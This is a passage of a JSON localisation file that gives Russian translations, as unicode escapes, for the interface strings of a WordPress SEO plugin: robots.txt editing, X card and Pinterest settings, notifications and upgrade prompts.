\u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the 